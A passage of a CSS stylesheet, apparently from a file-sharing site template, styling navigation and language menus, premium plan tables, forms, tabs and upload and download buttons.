}
#fmenu ul li{
	display: block;
	float: left;
	margin-left: 10px;
}*/
#fmenu ul li::after{
	content: ""!important;
	/*color: #d6d6d6;
	margin-left: 10px;
	font-size: 10px;*/
}
/*#fmenu ul li:last-child::after{
	content: "";
}*/
/** End Footer menu**/

#loggedInUser
{transition:all 0.3s ease;
float: left;
height:28px;
margin-left:5px;
line-height:27px;
background:#444; 
padding:0px 5px;
color:#fff;
border-radius:3px;
}

#mainmenu{transition:all 0.3s ease;
float: right;
margin-top:7px;
background:#fff url(../xFilesharingTemplates-Custom-images/menucurve.jpg) no-repeat;
background-position:top left;
width:70%;
height:59px;
padding-right:3%;
}
#mainmenu ul{
float: right;
transition:all 0.3s ease;
margin: 0;
padding: 0;
list-style: none;
margin-top:15px;
margin-right:5px;
}
#mainmenu ul li
{transition:all 0.3s ease;
position: relative;
float:left;
line-height: normal;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border:0px solid #106aa8;
margin:0px 3px;
}
#mainmenu ul li a i{color:#861f41;}
#mainmenu ul li a:hover i{color:#fff;}
#mainmenu ul li.upload a i{color:#fff;}
#mainmenu ul li.upload{
background-color: #8fb33e;
border:1px solid #fff;}

#mainmenu ul li:hover{
transition:all 0.3s ease;
/*background-color: #8fb33e;
border:1px solid #fff;*/
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
background:#97144d;
}
#mainmenu ul li:hover a{color:#fff;}
#mainmenu li ul{
transition:all 0.3s ease;
	position: absolute;
	right: 0;
	top: 49px;
	display: none;
	float:left;
	padding: 10px 0 0 20px;

}
#mainmenu ul li a 
{
	float:left;
	transition:all 0.3s ease;
	font-size:15px;
	padding: 5px 15px 5px 15px;
	text-align:center;
	text-decoration: none;
	color: #5a5a5a;
	text-transform:uppercase;
	font-weight:700;
}

* html #mainmenu ul li { float: left; height: 1%;}
* html #mainmenu ul li a { height: 1%;}


/************************ End Navigation Menu ************************/

/************************ Start bottom white Menu ************************/
#wmenu
{transition:all 0.3s ease;
float: right;
	
}
#wmenu ul{
float: left;
transition:all 0.3s ease;
margin: 0;
padding: 0;
list-style: none;
}
#wmenu ul li{
transition:all 0.3s ease;
position: relative;
float:left;
line-height: 29px;
}
#wmenu ul li::after{
content: "|";
vertical-align: middle;
line-height: 29px;
padding: 0px 0px 0 0px;
font-size: 10px;
color: #dbdbdb;
}
#wmenu ul li:last-child::after{
content: "";
}
#wmenu ul li:hover > a{
transition:all 0.3s ease;
color: #118bb6;
}


#wmenu ul li a 
{
	float:left;
	transition:all 0.3s ease;
	font-size:14px;
	padding:0px 5px;
	text-align:center;
	text-decoration: none;
	color: #fff;
}

* html #wmenu ul li { float: left; height: 1%; }
* html #wmenu ul li a { height: 1%; }
/************************ End bottom white Menu ************************/

/************************ Start Language Menu ************************/

#language{
transition:all 0.3s ease;
float: right;
background:#444;
margin-top:15px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
}
#language ul{
float: left;
transition:all 0.3s ease;
margin: 0;
padding: 0;
list-style: none;
}
#language ul li{
padding:6px 10px 6px;
margin-left:2px;
transition:all 0.3s ease;
position: relative;
}

#language ul li:hover{transition:all 0.3s ease;
background-color: #1f1f1f;
border-radius:5px 5px 0px 0px;
-moz-border-radius:5px 5px 0px 0px;
-webkit-border-radius:5px 5px 0px 0px;
}

#language ul li ul
{transition:all 0.3s ease;
width: 100px;
	background: #1f1f1f;
	height: auto;
	-webkit-box-shadow: 0px 9px 21px 0px rgba(50, 50, 50, 0.31);
	-moz-box-shadow:    0px 9px 21px 0px rgba(50, 50, 50, 0.31);
	box-shadow:         0px 9px 21px 0px rgba(50, 50, 50, 0.31);
}
#language li ul{
transition:all 0.3s ease;
	position: absolute;
	right: 0;
	top:28px;
	display: none;
	float:left;
	padding: 0px;
	padding:5px 0px;
}
#language ul li a 
{
text-transform:capitalize;
	float:left;
	transition:all 0.3s ease;
	font-size:13px;
	padding: 0;
	margin: 0;
	text-align:center;
	text-decoration: none;
	color: #f1f1f1;
}
#language ul li a i{color:#fff;}
#language li ul li{
padding: 0px;
margin: 0px;
width: 100px;}
#language li ul li a{
width: 80px;
white-space: nowrap;
	transition:all 0.3s ease;
	text-align:left;
	font-size:13px;

	display: block;
	border-bottom: 0px dotted #353535;
margin: 0;
	padding:3px 10px;
}
#language li ul li a:hover{
width: 80px;
transition:all 0.3s ease;
	background: #000;
	color:white;
	border-bottom:0px dotted #787878;
margin: 0;
	padding:3px 10px;
}
* html #language ul li { float: left; height: 1%; }
* html #language ul li a { height: 1%; }
#language li:hover ul, 
#language li.over ul { display: block; z-index: 9999;}

.trf{
background-image: url(../images/flags.png);
height: 11px;
width: 16px;
background-repeat: no-repeat;
overflow: hidden;
display: inline-block;
vertical-align: middle;
margin-top:-3px;
}
.langname{margin-left: 3px;}

.trf-za{
	background-position:-24px 0;
}

.trf-al{
	background-position:-48px 0;
}

.trf-arabic{
	background-position:-72px 0;
}

.trf-by{
	background-position:-96px 0;
}

.trf-bg{
	background-position:-120px 0;
}

.trf-catalonia{
	background-position:-144px 0;
}

.trf-cn{
	background-position:-168px 0;
}

.trf-tw{
	background-position:-192px 0;
}

.trf-hr{
	background-position:-216px 0;
}

.trf-cz{
	background-position:-240px 0;
}

.trf-dk{
	background-position:-264px 0;
}

.trf-dutch{
	background-position:-288px 0;
}

.trf-ee{
	background-position:-312px 0;
}

.trf-fi{
	background-position:-336px 0;
}

.trf-french{
	background-position:-360px 0;
}

.trf-galicia{
	background-position:-384px 0;
}

.trf-german{
	background-position:-408px 0;
}

.trf-gr{
	background-position:-432px 0;
}

.trf-hebrew{
	background-position:-456px 0;
}

.trf-in{
	background-position:-480px 0;
}

.trf-hungary{
	background-position:-504px 0;
}

.trf-indonesia{
	background-position:-528px 0;
}

.trf-it{
	background-position:-552px 0;
}

.trf-is{
	background-position:-576px 0;
}

.trf-ie{
	background-position:-600px 0;
}

.trf-japan{
	background-position:-624px 0;
}

.trf-kr{
	background-position:-648px 0;
}

.trf-lv{
	background-position:-672px 0;
}

.trf-lt{
	background-position:-696px 0;
}

.trf-mk{
	background-position:-720px 0;
}

.trf-my{
	background-position:-744px 0;
}

.trf-mt{
	background-position:-768px 0;
}

.trf-no{
	background-position:-792px 0;
}

.trf-ir{
	background-position:-816px 0;
}

.trf-polish{
	background-position:-840px 0;
}

.trf-pt{
	background-position:-864px 0;
}

.trf-ro{
	background-position:-888px 0;
}

.trf-russian{
	background-position:-912px 0;
}

.trf-rs{
	background-position:-936px 0;
}

.trf-sk{
	background-position:-960px 0;
}

.trf-sl{
	background-position:-984px 0;
}

.trf-spanish{
	background-position:-1008px 0;
}

.trf-ke{
	background-position:-1032px 0;
}

.trf-se{
	background-position:-1056px 0;
}

.trf-ph{
	background-position:-1080px 0;
}

.trf-thai{
	background-position:-1104px 0;
}

.trf-turkish{
	background-position:-1128px 0;
}

.trf-ua{
	background-position:-1152px 0;
}

.trf-vn{
	background-position:-1176px 0;
}

.trf-wales{
	background-position:-1200px 0;
}

.trf-europeanunion{
	background-position:-1224px 0;
}
/************************ End Language Menu ************************/

#logo{ 
	width:290px;
	height:45px;
	background: url(../xFilesharingTemplates-Custom-images/logo.png) no-repeat;
	margin-top: 10px;
	/*cursor: url('../images/homecur.cur'), auto;*/
	cursor:pointer;
	float:left;
	margin-left:3%;
}

#col3{
}
#col3 .col{
	width: 306px;
	float: left;
	padding: 10px;
}
.col .pheader span, .col .pheader span + span{
	font-size: 24px;
	line-height: 40px;

}
.col .pheader span img{
	width: 20px; height: 20px;
	padding: 7px 7px 0 0;
}

pre{
	font-family:'Courier New';
	font-size: 11px;
	background: #ac6850;
	padding: 10px;
	color: #fff;
	border: 1px solid #804834;
	overflow-x: auto;
	overflow-y: scroll;
	margin: 0;
}

/******************** Widgets **************************/

#widget {
	margin: 0 0 20px 0;
}
.withborder{
	border:#ccc 1px solid; 
	padding: 20px 20px 20px 20px;
}
.withbg{
	border:#ccc 1px solid; 
	padding: 20px 20px 20px 20px;
	background: #e8e8e8;
}
.withoutbg{
	padding: 0px 0px 0px 0px;
}

/******************** End Widgets **************************/

.paging{
clear: both;
	text-align: center;
}
.paging.top{
	margin: 20px 0 20px 0;
}
.paging.bottom{
	margin: 20px 0 40px 0;
}
.paging a{
	font-weight: bold;
	text-decoration: none;
	margin: 15px 5px;
	padding: 4px 4px;
}
.paging a:hover #triangle-right{
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 4px solid #a6c6cb;
	border-bottom: 4px solid transparent;
	transition:all 0.3s ease;
}
.paging a:hover #triangle-left{
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-right: 4px solid #a6c6cb;
	border-bottom: 4px solid transparent;
	transition:all 0.3s ease;
}

.paging span{
	color: #656565;
	padding: 4px 4px;
	margin: 15px 5px;
}
.paging span.dotted{
	color: #656565;
	padding: 2px 2px;
	margin: 15px 2px;
}

#triangle-right {
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-left: 4px solid #118bb6;
	border-bottom: 4px solid transparent;
	display: inline-block;
}
#triangle-left{
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-right: 4px solid #118bb6;
	border-bottom: 4px solid transparent;
	transition:all 0.3s ease;
	display: inline-block;
}
#comments{
	/*float: left;
	position: relative;*/
	width:580px;
	margin:auto;
}
#comments li{margin-bottom: 20px;}
.comment_header{

	vertical-align: middle;

}
.comment_body{
	padding: 10px 0;
	border-bottom: 1px solid #c8c8c8;

}
.comment_user{
	float: left;
	padding-left: 8px;
	display: block;
}
.comment_userip{
	float: left;
	margin-left: 20px;
	color: #aaaaaa;
	font-size: 11px;
}
.comment_date{
	float: right;
	color: #8a8a8a;
	font-size: 11px;
}
.comment_deletemessage{
	float: left;
	margin-top: 6px;
	margin-left: 15px;
}
.comment_mailto{
	float: left;
	margin-top: 6px;

}
#method_free{background:url(../xFilesharingTemplates-images/btn_free.png) no-repeat; width:258px; height:41px!important; margin-top:20px;}
#method_prem{background:url(../xFilesharingTemplates-images/btn_prem.png) no-repeat; width:258px; height:41px!important; margin-top:20px;}
#comment_btn {
	display: inline-block;
	padding: 10px 20px;
	color: #fff;
	font-size: 15px;
	font-weight: bold;
	text-decoration: none;
	background: #0a9dd2;
	box-shadow: inset 0 0 40px #1d6c88;
	-webkit-box-shadow: inset 0 0 40px #1d6c88;
	-moz-box-shadow: inset 0 0 40px #1d6c88;
	height: 40px;
}
#comment_btn:hover{
	color: #9dd0e2;
	text-decoration: none;
	background: #0a9dd2;
	box-shadow: inset 0 0 60px #1d6c88;
	-webkit-box-shadow: inset 0 0 60px #1d6c88;
	-moz-box-shadow: inset 0 0 60px #1d6c88;
}
/******************* START FOOTER *******************/

footer {
	position: relative;
	background: #444444;
	/*height: 50px;*/
	float:left;
	width: 100%;
	color: #747474;
	font-size: 11px;
	padding-bottom:10px;
	padding-top:10px;
	/*margin-top:50px;*/
}

#footernav{}
#footernav ul li{
	float: left;
	line-height: normal;
	margin-right: 15px;
	font-weight: bold;
}
.flogo{
	margin: 12.5px 0;
	width: 125px;
	height: 24px;
	float: right;
}

.leftintab{
	float: left; width: 545px;
}
.advanced{
	float: right;
	width: 320px;
	background: #f2f2f2;
	padding: 20px;
}
.search input.input1 {
    width: 60%;
}
/******************* START FORMS*******************/
input.input1 {
	position: relative;
	height: 30px;
	border: 1px solid #c8c8c8;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 20px #e2e2e2;
	-webkit-box-shadow: inset 0 0 20px #e2e2e2;
	-moz-box-shadow: inset 0 0 20px #e2e2e2;
	line-height: 30px;
	padding: 0 0 0 10px;
	font-size: 13px;
}
.folders .input1 {
	float: left;
	width: 60%;
	height: 30px;
}
.folders input[type="text"] + input[type="submit"]{
	float: left;
	position: relative;
	display: block;
	height: 30px;
	/*width: 32px;*/
	border: 1px solid #ae275f;
	cursor: pointer;
	background: #ae275f /*url(../images/icon_cr_folder.png) 60% 50% no-repeat*/;
	color: #fff;
	box-shadow: inset 0 0 0px #4a8c11;
	-webkit-box-shadow: inset 0 0 0px #4a8c11;
	-moz-box-shadow: inset 0 0 0px #4a8c11;
	margin-left: 4px;
	text-shadow: 0 0px 0 #116583;
	/*font-size:12px;*/
	width:auto;
}
.folders input[type="text"] + input[type="submit"]:hover{
	transition: all .1s linear;
	box-shadow: inset 0 0 0px #4a8c11;
	-webkit-box-shadow: inset 0 0 0px #4a8c11;
	-moz-box-shadow: inset 0 0 0px #4a8c11;
	border: 1px solid #2391cf;
}
.advanced label {
	float: left;
	display: block;
	width: 115px;
	height: 30px;
	border: 1px solid #c8c8c8;
	background: #f0f0f0;
	color: #838383;
	box-shadow: inset 0 0 20px #d5d5d5;
	-webkit-box-shadow: inset 0 0 20px #d5d5d5;
	-moz-box-shadow: inset 0 0 20px #d5d5d5;
	line-height: 30px;
	padding: 0 0 0 10px;
	font-size: 13px;
}
input[type="text"],
input[type="password"],
select {
	position: relative;
	left:-1px;
	height: 20px;
	border: 1px solid #d9d9d9;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 0px #e2e2e2;
	-webkit-box-shadow: inset 0 0 0px #e2e2e2;
	-moz-box-shadow: inset 0 0 0px #e2e2e2;
	line-height: 15px;
	padding: 0 0 0 3px;
	font-size: 13px;
}
.advanced input[type="text"],
.advanced input[type="password"]{
	height: 30px;
}
.advanced select{
	height: 32px;
}
select{
	position: relative;
	left:-1px;
	border: 1px solid #c8c8c8;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 20px #e2e2e2;
	-webkit-box-shadow: inset 0 0 20px #e2e2e2;
	-moz-box-shadow: inset 0 0 20px #e2e2e2;
	line-height: 30px;
	padding: 0 0 0 5px;
	font-size: 13px;
	height: 22px;
}
.advanced label + select {
	width: 182px;
}
.advanced label + select > option{
	padding:8px;
}
.advanced p{
	display: block;
	height: 20px;
	margin-bottom: 20px;
}
.advanced:last-child{
	margin-bottom: 0px;
}
label + input[type="text"]:hover,
label + input[type="password"]:hover,
input[type="text"]:hover,
input[type="password"]:hover{
	border-color: #9a9a9a;
}
label + input[type="text"]:active,
label + input[type="password"]:active,
input[type="text"]:active,
input[type="password"]:active,
select:active{
	border-color: #9a9a9a;
}
label + input[type="text"]:focus,
label + input[type="password"]:focus,
input[type="text"]:focus,
select:focus,
input[type="password"]:focus{
	border-color: #9a9a9a;
}

.leftintab textarea{
	position: relative;
	float: left;
	display: block;
	border: 1px solid #c8c8c8;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 20px #e2e2e2;
	-webkit-box-shadow: inset 0 0 20px #e2e2e2;
	-moz-box-shadow: inset 0 0 20px #e2e2e2;
	line-height: 20px;
	padding: 3px 5px 3px 5px;
	font-size: 13px;
	margin: 20px 0 0 0;
	min-height: 160px;
	max-width: 535px;
}
textarea{
	position: relative;
	border: 1px solid #c8c8c8;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 20px #e2e2e2;
	-webkit-box-shadow: inset 0 0 20px #e2e2e2;
	-moz-box-shadow: inset 0 0 20px #e2e2e2;
	line-height: 20px;
	padding: 3px 5px 3px 5px;
	font-size: 13px;
}
textarea:active,
textarea:focus{
	border-color: #9a9a9a;
}

/********************** Start Premium***********************/
.accexpire{
	width: 980px;
	height: 50px;
	line-height: 50px;
	margin: 0 0 50px 0;
	color: #118bb6;
	font-size: 15px;
}
.accexpire span + span{
	color: #818181;
}
.premium_table{
	margin: 0px 0 0px;
	position: relative;
	background: #ebf1f0;
	/*box-shadow: #e9e9e9 0 0 60px inset;
	-webkit-box-shadow: #e9e9e9 0 0 60px inset;
	-moz-box-shadow: #e9e9e9 0 0 60px inset;*/
	width: 980px;
	padding-bottom:5px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	}
.premium_table .features{
	padding: 20px 0px 0px 5px;
	width: 410px;
	direction:ltr;
}
.premium_table .features ul{
	float: left;
	width:100%;
	margin-top:15px;
}
.premium_table .features h2{text-align:left; padding-left:30px; color:#3b3f3f; font-weight:bold;}
.premium_table .features ul li{
 	padding-left:30px;
	line-height: 42px;
	font-size: 18px;
	text-align: left;
	border-bottom:1px solid #b3c0c1;
	color:#3b3f3f;
}
.premium_table .features ul li:last-child{border-bottom:0px solid #b3c0c1;}
.premium_table .features h3{
	float: right;
}
.plans{
	width: 560px;
	height: 430px;
	/*background: #999;*/
	position: absolute;
	top: 5px;
	right: 5px;
}
.premium_table .free_plan{
	position: absolute;
	top: 0px;
	left: 0px;
	background: #dee2e0;
	/*box-shadow: #d3d3d3 0 0 60px inset;
	-webkit-box-shadow: #d3d3d3 0 0 60px inset;
	-moz-box-shadow: #d3d3d3 0 0 60px inset;*/
	width: 280px;
	/*height:525px;*/
	z-index: 49;
	padding: 0 0px;
}
.premium_table .registered_plan{
	position: absolute;
	top: 0px;
	right: 0px;
	background: #e5e9e6;
	/*box-shadow: #d3d3d3 0 0 60px inset;
	-webkit-box-shadow: #d3d3d3 0 0 60px inset;
	-moz-box-shadow: #d3d3d3 0 0 60px inset;*/
	width: 280px;
	/*height:525px;*/
	z-index: 49;
	padding: 0 0px;
	border-radius: 0px 7px 7px 0px;
}
.premium_table .premium_plan{
	position: absolute;
	top: -10px;
	left: 182px;
	background: #118bb6;
	box-shadow: #0d7295 0px 50px 50px inset,
				rgba(27, 148, 190, 0.46) 0 0 15px;
	-webkit-box-shadow: #0d7295 0px 50px 50px inset,
				rgba(27, 148, 190, 0.46) 0 0 15px;
	-moz-box-shadow: #0d7295 0px 50px 50px inset,
				rgba(27, 148, 190, 0.46) 0 0 15px;
	width: 195px;
	padding: 0 10px;
	height:440px;
	z-index: 50;
}
.premium_table .premium_plan::after{
	position: absolute;
	content: "";
	bottom: -87px;
	left: -12px;
	width:241px;
	height:87px;
	background: url(../images/triangle.png) no-repeat;
	display: block;
	z-index: 9999;
}
.monthprice{
	padding: 10px 0 0 0;
	text-align: center;
	color: #04475f;
	position: absolute;
	font-weight: bold;
	width: 195px;
	z-index: 99999;
	font-size: 20px;
	text-shadow: 1px 1px 0px #25a3cf;
}
.monthprice::before{
	content: "";
	width: 50px;
	height: 1px;
	background: #04475f;
	display: block;
	border-bottom: 1px solid #25a3cf;
	left: 72px;
	top: 1px;
	position: absolute;
}
.monthprice span{
	font-weight: normal;
	display: block;
	font-size: 11px;
	text-shadow: 1px 1px 0px #25a3cf;
}

.premium_table .premium_plan ul {
	float: none;
}
.premium_table .premium_plan ul li{
	height: 35px;
	line-height: 37px;
	text-align: center;
	font-weight: bold;
	color: #fff;
	border-bottom: 1px solid #278FB4;
	border-top: 1px solid #127EA5;
}
.premium_table .premium_plan ul li:first-child{
	border-bottom: 1px solid #278FB4;
	border-top: none;
}
.premium_table .premium_plan ul li:last-child{
	border-bottom: none;
	border-top: 1px solid #127EA5;

}

.premium_table .premium_plan .plan_name{
	background: #118bb6 url(../images/linebg.jpg) bottom repeat-x;
	border-bottom: 1px solid #1790bb;
	box-shadow: #0d7295 0 0 60px inset;
	-webkit-box-shadow: #0d7295 0 0 60px inset;
	-moz-box-shadow: #0d7295 0 0 60px inset;
	position:relative;
	left: -10px;
	width: 215px;
	height: 68px;
	line-height: 68px;
	text-align: center;
	font-size: 30px;
	color: #fff;
}
.premium_table .free_plan ul, .premium_table .registered_plan ul{
	float: none;
}
.premium_table .free_plan ul li, .premium_table .registered_plan ul li{

	height: 42px;
	line-height: 42px;
	text-align: center;
	color: #7f7f7f;
	border-bottom: 0px solid #b3c0c1;
	border-top: 1px solid #b3c0c1;
	font-size: 18px;
	color:#576263;
	font-weight:bold;
	padding-left:0px;
}
.premium_table .free_plan ul li:first-child, .premium_table .registered_plan ul li:first-child{
	/*border-bottom: 1px solid #b3c0c1;*/
	border-top: none;
}
.premium_table .free_plan ul li:last-child, .premium_table .registered_plan ul li:last-child{
	border-bottom: none;
	border-top: 1px solid #b3c0c1;
}
.premium_table .free_plan .plan_name, .premium_table .registered_plan .plan_name{
	/*background: #e9e9e9;
	box-shadow: #d3d3d3 0 0 60px inset;
	-webkit-box-shadow: #d3d3d3 0 0 60px inset;
	-moz-box-shadow: #d3d3d3 0 0 60px inset;*/
	position:relative;
	left: 0px;
	/*width: 182px;*/
	height: 59px;
	line-height: 59px;
	text-align: center;
	font-size: 20px;
	color: #7a7a7a;
}

.extend_premium{
	width:980px;
}
.extend_premium h2{
	text-align: center;
	margin-bottom: 20px;
}
.extend_premium .paybox{
	width: 230px;
	margin: 0px 0 0 20px;
	
}

.extend_premium .paybox:first-child {
}
.extend_premium .paybox .days{
	width: 230px;
	height: 70px;
	line-height:70px;
	text-align: center;
	font-size: 20px;
	background: #f4f4f4;
	box-shadow: #e9e9e9 0 0 60px inset;
	-webkit-box-shadow: #e9e9e9 0 0 60px inset;
	-moz-box-shadow: #e9e9e9 0 0 60px inset;
}
.extend_premium .paybox .price{
	width: 230px;
	height: 70px;
	line-height:70px;
	text-align: center;
	font-size: 30px;
	background: #0a9dd2;
	box-shadow: inset 0 0 60px #1d6c88;
	-webkit-box-shadow: inset 0 0 60px #1d6c88;
	-moz-box-shadow: inset 0 0 60px #1d6c88;
	color: #fff;
	font-weight: bold;	
}
.extend_premium .paysys{
	width: 228px;
	height: 48px;
	line-height:48px;
	background: #fff;
	border: 1px solid #e9e9e9;
	margin: 1px 0 0;
	text-align: center;
	font-size: 0;
	position: relative;
}
.extend_premium .paysys img{
	opacity: .6;
	filter: grayscale(100%);
	 -webkit-filter: grayscale(100%); 
	position:absolute;
	margin:auto;
	top:0;
	bottom:0;
	left:0;
	right:0;
	max-height:40px;
	max-width:180px;
}
.paybox a:hover .paysys{border: 1px solid #0a9dd2; transition: all linear .5s;}
.paybox a:hover .paysys img{
	opacity: 1;
	filter: grayscale(0%);
	 -webkit-filter: grayscale(0%); 
	transition: all linear .5s;
}
/************************ End Premium***********************/
/******************* Start donwloads ***********************/
.player{
width: 600px;
height: 360px;
background: url(../images/player.jpg);
}
.picture{
width: 600px;
overflow: hidden;
}
.picture a img{
position: relative;
max-width:600px;
transition: .3 all ease;
}
.picture a img:hover{transition: all 0.2s linear 0s;
opacity:0.8;
background: #000;
}

.fileinfo{
margin-bottom: 40px;
}
.fileinfo ul li{
clear: both;
padding: 8px 0;
}

.fileinfo ul li .infoname{
font-size: 15px;
color: #aaaaaa;
width: 110px;
display: block;
float: left;
}
.fileinfo ul li .infoname + span{
font-size: 15px;
color: #5f5f5f;
float: left;
width: 250px;
}
.snap {
font-size: 15px;
color: #aaaaaa;
width: 110px;
display: block;
}
.snap + span {
margin-top: 14px;
width: 360px;
display: block;
}
.snap + span a img{
float: left;
width: 150px;
height: 100px;
margin-left: 10px;
}
.snap + span a:first-child img{
margin-left: 0;
}
#fileinfoarch{

width: 100%;

overflow: hidden;
position: relative;
}
#fileinfoarch #grad{
background: url('../images/grad.png') bottom no-repeat;
width: 100%;
height: 100px;
position: absolute;
bottom:-5px;
}
#showallarch{
	cursor: pointer;
}
#fileinfoarch ul li{
clear: both;
padding: 8px 0;
}

#fileinfoarch ul li .infoname{
font-size: 15px;
color: #5f5f5f;
width: 110px;
display: block;
float: left;
}
#fileinfoarch ul li .infoname + span{
font-size: 15px;

color: #aaaaaa;
float: right;
}
/******************* start dload tabs *******************/
.sharetabs .section{width:100%; margin:auto;}

.sharetabs ul.tabs {
	height: 25px;
	line-height: 25px;
	list-style: none;		
	margin: 20px 0 0;
	display: block;
	width: 100%;
}
.sharetabs .tabs li {
	text-align: center;
	float: left;
	display: inline;
	margin: 0 0px 0px 0;
	padding: 0px 0px 0px;
	width: 200px;
	color: #118BB6;
	cursor: pointer;
	font-size: 13px;
	border: 1px solid #e2e2e2;
	/*border-left: 1px solid #fff;*/
	border-left: none;
	position: relative;
	line-height: 25px;
	background: #f3f3f3;
	min-width: none;
	max-width: none;
}

.sharetabs .tabs li:hover{
	transition:all 0.1s linear;
	background: #f0f0f0;
}
.sharetabs .tabs li.current {
	color: #828282;
	background: #f0f0f0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	/*font-weight: bold;	*/
	font-size: 13px;
	border-bottom: 1px solid #f0f0f0;
}
.sharetabs .tabs li:first-child{
	border-left: 1px solid #e2e2e2;

}
.sharetabs .box {
	display: none;
	background: #f0f0f0;
	width: 100%;
	padding: 5px;
	border: 1px solid #e4e4e4;
	margin-top: 1px;
}
.sharetabs .box.visible {
	display: block;

	
}
.sharetabs .tabcontent .flashupload,
.sharetabs .tabcontent .uploadfile{
	text-align: center;
}
.sharetabs .tabcontent .uploadfile .browsebtn,
.sharetabs .tabcontent .flashupload .browsebtn{
	margin: 50px auto;
}
.sharetabs .tabcontent .uploadbtn{
	margin: 20px;
}
.sharetabs .tosread{
	font-size: 12px;
	padding: 0px 0px 4px;
	vertical-align: middle;
}
/*** end dload tabs ***/
/******************* End Downloads *************************/



/******************* START TABS *******************/
ul.tabs {
	height: 40px;
	line-height: 40px;
	list-style: none;		
	margin: 0px 1%;
	display: table;
	width: 98%;
}
.tabs li {
	text-align: center;
	display: table-cell;
	margin: 0 0px 0px 0;
	padding: 0px 0px 0px;
	max-width: 100%;
	min-width: 70px;
	width: 200px;
	color: #5d5d5d;
	cursor: pointer;
	font-size: 15px;
	border: 1px solid #fff;
	border-bottom:0px;
	/*border-left: 1px solid #fff;*/
	border-top:0px;
	border-left: none;
	position: relative;
	line-height: 40px;
	background: #fff;
	font-size:18px;
	text-transform:capitalize;
	border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-radius:10px 10px 0px 0px;
}

.tabs li:hover{
	transition:all 0.1s linear;
	background: #fff;
	color: #000;
	border:1px solid #c9c9c9;
	border-bottom:0px;
	border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-radius:10px 10px 0px 0px;
}
.tabs li.current {
	color: #000000;
	background: #fff;
	border:1px solid #c9c9c9;
	border-bottom:0px;
	border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-radius:10px 10px 0px 0px;
	font-weight:800!important;
	/*box-shadow: inset 0 0 50px #e6e6e6;
	-webkit-box-shadow: inset 0 0 50px #e6e6e6;
	-moz-box-shadow: inset 0 0 50px #e6e6e6;*/
	/*font-weight: bold;	*/

}
/*.tabs li:first-child{
	border-radius:10px 0px 0px 0px;
	-moz-border-radius:10px 0px 0px 0px;
	-webkit-border-radius:10px 0px 0px 0px;
}
.tabs li:last-child{
	border-right:0px;
	border-radius:0px 10px 0px 0px;
	-moz-border-radius:0px 10px 0px 0px;
	-webkit-border-radius:0px 10px 0px 0px;
}*/
.box {
	display: none;
	width: auto;
	padding: 0px;
	border-top:1px solid #444;
}
.box.visible {
	display: block;
	
}
.tabcontent .flashupload,
.tabcontent .uploadfile{
	text-align: center;
}
.tabcontent .uploadfile .browsebtn,
.tabcontent .flashupload .browsebtn{
	margin: 20px auto;
}
.tosread{
	font-size: 12px;
	padding: 0px 0px 4px;
	vertical-align: middle;
}



/******************* Start upload button *******************/

.uploadbtn{
	position: relative;
	cursor: pointer;
	transition:all 0.3s ease;
	width: 200px;
	height: 65px;
	color: #fff;
	background: rgb(63,63,63);
    background: linear-gradient(180deg, rgba(63,63,63,1) 0%, rgba(2,2,2,1) 38%, rgba(2,2,2,1) 71%, rgba(2,2,2,1) 100%);
	box-shadow: inset 0 0 0px #1d6c88;
	-webkit-box-shadow: inset 0 0 0px #1d6c88;
	-moz-box-shadow: inset 0 0 0px #1d6c88;
	font-size: 19px;
	font-weight: bold;
	border: 0;
}
.uploadbtn .bicon{
	float: left;
	width: 65px;
	height: 65px;
	position: absolute;
	display: block;
	margin: 0;
	padding: 0;
	left: 0;
	top: 0;
	box-shadow: inset 0 0 50px #1d6c88;
	-webkit-box-shadow: inset 0 0 50px #1d6c88;
	-moz-box-shadow: inset 0 0 50px #1d6c88;
	background: #0a9dd2;
}
.uploadbtn .btext{
	line-height: 65px;
	float: left;
	width: 135px;
	height: 65px;
	position: absolute;
	display: block;
	top: 0;
	left: 65px;
}
.uploadbtn .barrow {
    position: absolute;
    transition: all .2s linear;
    -webkit-transition: all .2s linear; /** Chrome & Safari **/
    -moz-transition: all .2s linear; /** Firefox **/
    -o-transition: all .2s linear; /** Opera **/
}
.uploadbtn .van {
    top: 20px;
    left: 26px;
}
.uploadbtn .vanb {
	position: absolute;
    top: 30px;
	left: 20px;
}
.uploadbtn:hover{
	transition:all 0.5s linear;
	background: rgb(63,63,63);
    background: linear-gradient(180deg, rgba(63,63,63,1) 0%, rgba(2,2,2,1) 38%, rgba(2,2,2,1) 71%, rgba(2,2,2,1) 100%);
	box-shadow: inset 0 0 0px #1d6c88;
	-webkit-box-shadow: inset 0 0 0px #1d6c88;
	-moz-box-shadow: inset 0 0 0px #1d6c88;
}
.uploadbtn:hover .move-top{
    transform: translate(0,-10px);
    -webkit-transform: translate(0,-10px); /** Chrome & Safari **/
    -o-transform: translate(0,-10px); /** Opera **/
    -moz-transform: translate(0px,-10px); /** Firefox **/
	opacity: .2;
}
.uploadbtn:hover .bicon{
	background: #17b6f0;
	transition:all 0.5s linear;
}

/******************* end upload button *******************/
/******************* start download button *******************/

.downloadbtn{
	position: relative;
	cursor: pointer;
	transition:all 0.3s ease;
	width: 270px;
	height: 65px;
	color: #fff;
	background: #96c13d;
	box-shadow: inset 0 0 0px #587c29;
	-webkit-box-shadow: inset 0 0 0px #587c29;
	-moz-box-shadow: inset 0 0 0px #587c29;
	font-size: 19px;
	font-weight: bold;
	border: 0;
	margin: 20px 0;
	font-family:'Candara';
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
	line-height:65px;
}
.downloadbtn i{
